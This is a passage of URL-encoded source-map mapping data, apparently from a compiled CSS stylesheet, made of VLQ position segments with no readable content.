vEZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSACf%3BIACG%2CmBAAA%3BIACA%2CSAAS%2CEAAT%3B%3BEAGJ%2CIA5EZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%3BIACG%2CgBAAA%3B%3BEAEA%2CIA%5C%2FEhB%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%2CMAGI%3BIACG%2CkBAAA%3B%3BEAhFxB%2CIAAI%2CYAuFA%2CoBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAzFZ%2CIAAI%2CYA6FA%3BIACI%2CUAAA%3BIACA%2CSAAA%3BIACA%2CcAAA%3BIACA%2CkDAAA%3BIACA%2CqDAAA%3BIACA%2C6CAAA%3B%3BEAnGR%2CIAAI%2CYA6FA%2CmBAQI%3BIACI%2CyBAAA%3B%3BEAtGZ%2CIAAI%2CYA6FA%2CmBAYI%3BIACI%2CyBAAA%3BIACA%2C2BAAA%3B%3BEA3GZ%2CIAAI%2CYAiHA%3BIACI%2CmBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CuBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAxHR%2CIAAI%2CYAiHA%2CWASI%2CkBAAiB%3BEA1HzB%2CIAAI%2CYAiHA%2CWAUI%2CkBAAiB%3BIACb%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CWAAW%2CgBAAX%3BIACA%2CQAAA%3B%3BEAhIZ%2CIAAI%2CYAiHA%2CWAkBI%2CkBAAiB%3BIACb%2COAAA%3BIACA%2CiBAAA%3B%3BEArIZ%2CIAAI%2CYAiHA%2CWAuBI%2CkBAAiB%3BIACb%2CUAAA%3BIACA%2CiBAAA%3B%3BEA1IZ%2CIAAI%2CYAiHA%2CWA4BI%3BIACI%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3B%3BEAhJZ%2CIAAI%2CYAiHA%2CWAkCI%3BIACI%2CgBAAA%3B%3BEApJZ%2CIAAI%2CYAiHA%2CWAsCI%3BIACI%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CmBAAA%3B%3BEA5JZ%2CIAAI%2CYAiHA%2CWA8CI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAnKZ%2CIAAI%2CYAuKA%2CIAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAzKR%2CIAAI%2CYAuKA%2CIAAG%2CcAIC%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CIA9KR%2CYAuKA%2CIAAG%2CcAIC%2CEAAC%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAhLhB%2CIAAI%2CYAuKA%2CIAAG%2CcAaC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAtLZ%2CIAAI%2CYA0LA%2CWACI%2CGAAE%2CKACE%3BIACI%2CgCAAA%3B%3BEAEA%2CIA%5C%2FLZ%2CYA0LA%2CWACI%2CGAAE%2CKACE%2CEAGK%3BIACG%2CgCAAA%3B%3BEAhMpB%2CIAAI%2CYAsMA%2CwBACI%2COACI%2CGAAE%3BIACE%2CUAAA%3B%3BEAEA%2CIA3MZ%2CYAsMA%2CwBACI%2COACI%2CGAAE%2CKAGG%3BIACG%2CoBAAA%3B%3BEA5MpB%2CIAAI%2CYAkNA%2CEAAC%3BIACG%2CiBAAA%3B%3BEAnNR%2CIAAI%2CYAwNA%3BIACI%2CUAAA%3BIACA%2CyBAAA%3B%3BEA1NR%2CIAAI%2CYA6NA%3BIACI%2CsBAAA%3B%3BEA9NR%2CIAAI%2CYAiOA%3BIACI%2CyBAAA%3BIACA%2CkBAAA%3B%3B%3BEAMR%3BIACI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CqBAAA%3BIACA%2CUAAA%3B%3BEANJ%2CUAQI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAXR%2CUAiBI%3BIACI%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEArBR%2CUAwBI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAIR%2CGAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAFJ%2CGAAG%2CcAIC%3BIACI%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEAPR%2CGAAG%2CcAUC%3BIACI%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3B%3BEAbR%2CGAAG%2CcAgBC%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEApBR%2CGAAG%2CcAuBC%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CgBAAA%3B%3BEACA%2CGA3BL%2CcAuBC%2CqBAAoB%2CSAIf%3BIACG%2CkBAAA%3B%3BEA5BZ%2CGAAG%2CcAoCC%3BIACI%2CaAAA%3BIACA%2C2BAAA%3BIACA%2CmBAAA%3B%3BEAvCR%2CGAAG%2CcAoCC%2CqBAKI%3BIACI%2CkBAAA%3B%3BEA1CZ%2CGAAG%2CcAoCC%2CqBAQI%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CGA%5C%2FCT%2CcAoCC%2CqBAQI%2CEAAC%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAjDhB%2CGAAG%2CcAsDC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAKR%2CCAAC%3BIACG%2CiBAAA%3B%3B%3BEAIJ%2CMAAO%2CEAAC%3BIACJ%2CoBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAEJ%2C0BACI%3BIACI%2CUAAA%3B%3BEAIR%2CyBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAJR%2CyBAOI%3BEAPJ%2CyBAO0B%3BIAClB%2CqBAAA%3BIACA%2CeAAA%3B%3BEATR%2CyBAOI%2CqBAII%3BEAXR%2CyBAO0B%2CqBAIlB%3BIACI%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAjBZ%2CyBAqBI%3BIACI%2CaAAA%3B%3BEAKJ%2COADG%2CKACF%3BIACG%2CeAAA%3B%3BEAIR%2C%2BBACI%2CgBACI%2CqBACI%2CwBACI%2COAAO%2CGAAE%2CKAAK%3BIACV%2CmBAAA%3B%3BEALpB%2C%2BBACI%2CgBACI%2CqBACI%2CwBAKI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAIR%2C%2BBAbR%2CgBACI%2CqBAYK%3BIACG%2CWAAA%3B%3BEAMhB%2CaACI%2CaAAY%2CcAAc%3BEAD9B%2CaAEI%2CcAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEAIR%2CIAAI%2CoBACA%2CQAAO%3BIACH%2CgBAAA%3B%3BEAFR%2CIAAI%2CoBAIA%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3B%3BEAPR%2CIAAI%2CoBAIA%2CeAII%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAVZ%2CIAAI%2CoBAIA%2CeAII%2CwBAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAbhB%2CIAAI%2CoBAIA%2CeAYI%3BIACI%2CmBAAA%3B%3BEAjBZ%2CIAAI%2CoBAIA%2CeAeI%3BIACI%2CgBAAA%3B%3BEApBZ%2CIAAI%2CoBAIA%2CeAkBI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAzBhB%2CIAAI%2CoBA6BA%2CeACI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAhCZ%2CIAAI%2CoBA6BA%2CeAKI%3BIACI%2CgBAAA%3B%3BEAnCZ%2CIAAI%2CoBA6BA%2CeAQI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAxChB%2CIAAI%2CoBA4CA%2CsBAAqB%3BIACjB%2CaAAA%3BIACA%2CmBAAA%3B%3BEA9CR%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CkBAAA%3B%3BEApDpB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%3BIACI%2CgBAAA%3BIACA%2CwBAAA%3BIACA%2CyBAAA%3BIACA%2CgCAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3B%3BEACA%2CIA5DpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%2CsBAOK%3BIACG%2C4BAA2B%2C4DAAoD%2CkCAA%5C%2FE%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAjE5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CiBAAgB%2CmCAAhB%3BIACA%2CeAAA%3B%3BEAxExB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAKI%2C2BAA0B%3BIACtB%2CgBAAA%3B%3BEA1E5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAQI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CgCAAA%3BIACA%2CmBAAA%3B%3BEAnF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEAxF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%3BIACE%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3B%3BEA5FhC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%2CKAIE%3BIACI%2CSAAA%3B%3BEA9FpC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBA8BI%2COAAM%3BIACF%2CaAAA%3B%3BEAIR%2CIAvGhB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDK%3BEAAQ%2CIAvGzB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDc%3BIACN%2CaAAA%3B%3BEAMA%2CIA9GpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAChB%2CsBACK%3BIACG%2CSAAS%2COAAT%3BIACA%2CWAAW%2CcAAX%3B%3BEAhH5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%3BIACI%2CaAAA%3B%3BEApHxB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%2CwBAEI%2COAAM%2CMAAM%3BIACJ%2CcAAA%3B%3BEAtHhC%2CIAAI%2CoBA6HA%3BIACI%2CqBAAA%3B%3BEA9HR%2CIAAI%2CoBAiIA%3BIACI%2CuBAAA%3B%3BEAlIR%2CIAAI%2CoBAqIA%3BIACI%2C6CAAA%3B%3BEAtIR%2CIAAI%2CoBAyIA%3BIACI%2CeAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2COAAA%3BIACA%2CiBAAA%3BIACA%2CuBAAA%3B%3BEA%5C%2FIR%2CIAAI%2CoBAyIA%2CgBAQI%3BIACI%2CgBAAA%3B%3BEAlJZ%2CIAAI%2CoBAyIA%2CgBAYI%3BEArJR%2CIAAI%2CoBAyIA%2CgBAY6B%3BIACrB%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CmBAAA%3B%3BEAxJZ%2CIAAI%2CoBAyIA%2CgBAYI%2CwBAKI%3BEA1JZ%2CIAAI%2CoBAyIA%2CgBAY6B%2CgBAKrB%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAOJ%2CIAnKR%2CoBAiKA%2CsBACI%2CgBACK%3BIACG%2CaAAA%3BIACA%2C8BAAA%3B%3BEAKhB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%3BIACI%2CgBAAA%3BIACA%2CsBAAA%3BIACA%2CYAAA%3B%3BEAGI%2CIAThB%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACK%3BEAAU%2CIAT3B%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACgB%3BIACR%2CaAAA%3BIACA%2CuBAAA%3B%3BEAXxB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAYI%3BIACI%2CmBAAA%3B%3BEAhBpB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAgBI%2CMAAK%3BIACD%2CuBAAA%3B%3BECnsBpB%3BIACI%2CaAAA%3B%3BEACA%2CoCAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CoCAAC%2CmBAIG%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CeACI%2CaACI%2CqBAGI%3BIACI%2CeAAA%3B%3BEAMhB%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CoBAAA%3B%3BEClKf%2CqBACC%3BIACC%2CiBAAA%3B%3BEjE2gBF%2CYACO%3BIACI%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CiCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAEI%2CYATR%2CuBAQI%2CQACK%3BIACG%2CWAAA%3B%3BEAMhB%2CYAFF%2CsBACC%2CqBACE%3BIACA%2COAAO%2CkBAAP%3B%3BEAlBJ%2CYAeC%2CsBACC%2CqBAIC%3BIACC%2CiBAAA%3B%3BEAIH%2CYAAC%2CgBACA%2CmBACC%3BIACC%2COAAO%2CiBAAP%3B%3BEAHH%2CYAAC%2CgBAMA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBACA%2CQAAO%2CKACN%2CmBAAkB%2CaAAa%3BIAC9B%2C4BAAA%3B%3BEAIH%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2C8BAAA%3B%3BEAGF%2CYAAC%2CgBAGA%3BEAFD%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%2CkBAAiB%3BEADlB%2CYAAC%2CgBACA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BIAChB%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAPF%2CYAAC%2CgBASA%2CkBAAiB%3BEARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BIAChB%2CaAAA%3B%3BEAGA%2CYAbD%2CgBAYA%2CmBACE%3BEAAD%2CYAZD%2CgBAWA%2CmBACE%3BEACD%2CYAdD%2CgBAYA%2CmBAEE%3BEAAD%2CYAbD%2CgBAWA%2CmBAEE%3BIACA%2CkBAAA%3B%3BEA5EJ%2CYAgFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAC1B%3BIACC%2CyCAAA%3B%3BEAlFH%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%3BIAChC%2CWAAA%3B%3BEAtFF%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%2COAEhC%3BIACC%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CiBAAA%3B%3BEAGF%2CYAAC%2CgBAIA%2CsBACC%2CqBACC%2CEAAC%3BEALJ%2CYAAC%2CgBAGA%2CsBACC%2CqBACC%2CEAAC%3BEAJJ%2CYAAC%2CgBAEA%2CsBACC%2CqBACC%2CEAAC%3BEAHJ%2CYAAC%2CgBACA%2CsBACC%2CqBACC%2CEAAC%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtGL%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%3B%3B%3B%3B%3BEA5Gf%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BIACJ%2CcAAA%3B%3BEACA%2CYAJH%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CMAEH%3BIACA%2C8BAAA%3B%3BEkErKJ%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%2CMAAK%3BEAA5B%2CyCAAC%2CqBAAsB%2CMAAK%3BEAC5B%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BIACtB%2CeAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAIE%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAHP%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%2CsBAII%3BIACI%2CiBAAA%3B%3BEANX%2CaAAc%2CeAAe%2CcAAc%2CmBASxC%2CsBAAsB%2CWAAW%2CiBAAiB%3BIAC9C%2C0BAAA%3B%3BEAVP%2CaAAc%2CeAAe%2CcAAc%2CmBAYxC%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAKR%2CcAAe%2CeACX%2CmBACI%2CoBACI%2CqBAAoB%3BEAHhC%2CcAAe%2CeACX%2CmBACI%2CoBAEI%2CqBAAoB%3BIAChB%2CaAAA%3B%3BEAIR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%3BEADd%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2COAAO%2CiBAAP%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEAZR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%2C8BAYhB%2CKAAI%3BEAbF%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%2C8BAYhB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CcATO%2CeACX%2CmBAQK%2COAgCG%2CqBAAoB%3BEAhCd%2CcATH%2CeACX%2CmBAQe%2CMAgCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CcAAe%2CeAAe%2CcAC1B%3BIACI%2CeAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAJR%2CcAAe%2CeAAe%2CcAM1B%3BIACI%2CWAAA%3B%3BEAGR%2CcAAe%2CeAAe%3BIAC1B%2CkBAAA%3B%3BEADJ%2CcAAe%2CeAAe%2CcAE1B%3BIACI%2CwBAAA%3B%3BEAHR%2CcAAe%2CeAAe%2CcAK1B%3BIACI%2CkBAAA%3B%3BEANR%2CcAAe%2CeAAe%2CcAQ1B%2CmBACI%2CqBAAoB%2C8BAA%2BB%3BIAC%5C%2FC%2CaAAA%3BIACA%2CcAAA%3B%3BEAEJ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%3BEADd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEAbR%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%2C8BAahB%2CKAAI%3BEAdF%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%2C8BAahB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA9BZ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COAiCG%2CqBAAoB%3BEAjCd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMAiCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEC3RhB%2C4BACI%2COAAM%2COACF%2CeACI%3BIACI%2C4BAAA%3BIACA%2CmBAAA%3B%3BEALhB%2C4BACI%2COAAM%2COACF%2CeACI%2CcAII%3BIACI%2CmBAAA%3B%3BEARpB%2C4BACI%2COAAM%2COACF%2CeAUI%3BIACI%2CiBAAA%3B%3BEAbhB%2C4BACI%2COAAM%2COACF%2CeAUI%2CsBAGI%3BIACI%2CgBAAA%3B%3BEAOhB%2CYAAC%2CcACG%2CaACI%3BIACI%2COAAO%2CeAAP%3BIACA%2CgBAAA%3B%3BEAGI%2CYAPf%2CcACG%2CaACI%2CeAII%2CcACK%3BIACG%2C2BAAA%3B%3BEATxB%2CYAgBI%2CaACI%3BIACI%2CUAAA%3BIACA%2COAAO%2CmBAAP%3B%3BEAGI%2CYANZ%2CaACI%2CeAII%2CcACK%3BIACG%2C6BAAA%3B%3BEAvBpB%2CYAgBI%2CaACI%2CeAII%2CcAKI%2CmBAAkB%2CiBACd%2CQAAO%3BIACH%2CWAAA%3B%3BEA5BxB%2CYAgBI%2CaACI%2CeAgBI%2CGAAE%2CcAAe%2CGAAE%2CaAAa%2CMAAO%2CsBAAsB%2CmBAAkB%3BIAC3E%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEArChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBAC7B%3BEAzChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBACX%3BIACd%2CqBAAA%3B%3BEAUpB%2CYACI%2CaACI%2CSACI%3BIACI%2CcAAA%3B%3BEAJhB%2CYACI%2CaACI%2CSAKI%3BIACI%2CaAAA%3B%3BECpNlB%3BIACE%2CUAAA%3B%3BEACA%2CmBAAC%3BIACG%2CwBAAA%3BIACA%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CmBAAC%2CaAKG%3BIACI%2CgBAAA%3B%3BEANR%2CmBAAC%2CaAQG%3BIACI%2CgBAAA%3B%3BEATR%2CmBAAC%2CaAWG%3BIACI%2C6BAAA%3B%3BEAZR%2CmBAAC%2CaAWG%2CaAEI%3BIACI%2C6BAAA%3B%3BEAdZ%2CmBAAC%2CaAiBG%3BIACI%2CoBAAA%3B%3BEAlBR%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%3BIACI%2CgBAAA%3B%3BEArBhB%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%2CaAEI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAOtB%2CiBACE%3BIACE%2CkBAAA%3B%3BEACA%2CiBAFF%2CaAEG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CsBAAsB%2CyDAAtB%3BIACA%2C0BAAA%3BIACA%2CiCAAA%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CQAAA%3B%3BEC%2BaN%2CIAAI%2CMACF%2CiBAAiB%2CUAAY%2CSAAS%3BIACpC%2CUAAA%3B%3BEAIJ%2CIAAI%2CMACF%3BIACE%2CWAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3B%3BEALJ%2CIAAI%2CMACF%2CaAKE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEATN%2CIAAI%2CMACF%2CaAKE%2CkBAIE%3BIACE%2CgBAAA%3BIACA%2CWAAA%3B%3BEAZR%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%3BIACE%2CcAAA%3BIACA%2CkBAAA%3B%3BEAfV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%3BEAhBV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%3BIACE%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEACA%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAMG%3BEAAD%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBAKG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAxBd%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAUE%3BEA1BZ%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBASE%3BIACE%2CUAAA%3B%3BEA3Bd%2CIAAI%2CMAoCF%2CwBACE%3BIACE%2CgBAAA%3B%3BEAtCN%2CIAAI%2CMAoCF%2CwBAIE%2CaACE%3BIACE%2CgBAAA%3B%3BECnkBT%2CyBACC%2CkBACC%2COAAM%3BEAFmB%2C%2BBAC1B%2CkBACC%2COAAM%3BIACL%2CUAAA%3BIACA%2CmBAAA%3B%3BEAJH%2CyBACC%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BEALC%2C%2BBAC1B%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BIACtB%2CUAAA%3BIACA%2CcAAA%3B%3BEAPJ%2CyBACC%2CkBASC%3BEAVyB%2C%2BBAC1B%2CkBASC%3BIACC%2CUAAA%3BIACA%2CcAAA%3B%3BECgFA%2CgBACI%3BIACI%2CaAAA%3B%3BEAFR%2CgBAII%2C0BACI%3BIACI%2CkBAAA%3B%3BEANZ%2CgBAII%2C0BACI%2CgBAEI%3BIACI%2CeAAA%3B%3BEARhB%2CgBAYI%2CwBACI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEAfZ%2CgBAYI%2CwBACI%2CcAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEACA%2CgBARZ%2CwBACI%2CcAGI%2CsBAIK%2